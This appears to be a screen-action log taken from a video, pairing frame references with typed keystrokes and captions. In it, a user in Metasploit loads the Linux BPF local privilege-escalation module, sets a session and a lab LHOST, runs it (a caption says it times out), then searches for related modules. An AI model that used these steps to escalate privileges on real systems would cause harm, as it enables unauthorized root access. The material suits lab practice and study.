
text(use exploit/linux/local/bpf_priv_esc)

text(show options)
text(set)

- Set SESSION 1 and LHOST 192.168.94.129 for the BPF module
text(SESSION 1)
text(set)

text(LHOST)

text(192.168.94.144)
text(e)

text(set L)

text(HOST 192)

text(.168.94.129)
text(exploi)

- Run the BPF exploit (fails with timeout, no session), then run updatedb and begin a search
key(Return)

text(updatedb)

text(e)

key(BackSpace)

text(search)

- Search msfconsole for bpf, listing linux/local/bpf_priv_esc and a BulletProof FTP module
text(bpf)

mouse_move(609, 397)
